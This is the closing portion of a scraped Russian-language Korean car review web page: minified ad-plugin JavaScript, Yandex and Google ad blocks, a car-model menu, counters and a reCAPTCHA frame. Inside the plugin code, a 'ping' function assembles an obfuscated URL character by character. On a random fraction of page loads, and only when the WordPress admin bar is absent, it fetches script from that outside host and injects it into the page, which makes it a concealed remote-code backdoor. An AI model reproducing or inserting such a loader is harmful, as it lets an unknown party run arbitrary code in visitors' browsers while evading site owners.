0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"5","px_s":"seconds"}},"ID":"8051","html":[{"fst":"<!-- Yandex.RTB R-A-337606-6 --> <div id=\"yandex_rtb_R-A-337606-6\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-6\", renderTo: \"yandex_rtb_R-A-337606-6\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"3","indent":"0","after":"5","px_s":"seconds"}},"ID":"8052","html":[{"fst":" <!-- Yandex.RTB R-A-337606-7 --> <div id=\"yandex_rtb_R-A-337606-7\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-7\", renderTo: \"yandex_rtb_R-A-337606-7\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".sidebar-fix","search_all":"true"}},"ID":"8053","html":[{"fst":"<!-- Yandex.RTB R-A-337606-8 --> <div id=\"yandex_rtb_R-A-337606-8\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-8\", renderTo: \"yandex_rtb_R-A-337606-8\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".c_interest","search_all":"true"}},"ID":"8054","html":[{"fst":"<div class=\"m_inb\"><!-- Yandex.RTB R-A-337606-9 --> <div id=\"yandex_rtb_R-A-337606-9\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-9\", renderTo: \"yandex_rtb_R-A-337606-9\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8055","html":[{"fst":"<!-- Yandex.RTB R-A-337606-10 --> <div id=\"yandex_rtb_R-A-337606-10\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-10\", renderTo: \"yandex_rtb_R-A-337606-10\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-respond","search_all":"true"}},"ID":"8056","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:450px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"8542701551\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"8057","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <!-- koreanautoreview 01 - 07 --> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:300px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"7992037213\" data-full-width-responsive=\"true\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"img","search_all":"false"}},"ID":"8058","html":[{"fst":"<!-- Yandex.RTB R-A-337606-11 --> <div id=\"yandex_rtb_R-A-337606-11\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-11\", renderTo: \"yandex_rtb_R-A-337606-11\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://koreanautoreview.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/carousel-category.js" defer></script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" defer></script>
<script src="//yastatic.net/share2/share.js" defer></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/script.js" defer></script>

<!--noindex-->
<nav class="mobile_menu">
    <div class="close_menu"></div>
    <div class="mob_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-5698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5698"><a href="https://koreanautoreview.com/category/avtonews">Автоновости Кореи</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-391"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-6538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6538"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-2333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2333"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18378"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-397"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-14535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14535"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-565"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-13356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13356"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-680"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-11140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11140"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3989"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3565"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-4052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4052"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-566"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-13358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13358"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-13360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13360"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3257"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
</ul>
</li>
</ul></div></div>
</nav>
<!--/noindex-->

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->  

<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" rel="stylesheet"><link rel='stylesheet' id='classic-theme-styles-css' href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mWQUpd37aL4UDM6-ph2KpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768684116510');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>